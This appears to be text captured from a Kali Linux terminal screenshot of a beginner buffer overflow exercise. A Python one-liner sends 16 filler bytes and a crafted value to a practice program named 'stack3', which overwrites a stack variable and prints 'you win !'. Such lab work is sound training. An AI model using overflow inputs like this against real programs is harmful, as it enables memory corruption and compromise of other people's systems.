 Applications Places Sun May 9, 1:35 PM root
root@kali: ~/hai_phu/buffer_overflow
File Edit View Search Terminal Help
root@kali:~/hai_phu/buffer_overflow# python -c "print 'A'*16 + '\x00\x03\x02\x00'" | ./
stack3
&buf : 0xbfdc53d4, &cookie : 0xbfdc53e4
you win !
root@kali:~/hai_phu/buffer_overflow#
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@kali: ~ Kali Linux, an Offensiv... root@kali: ~/hai_phu/b...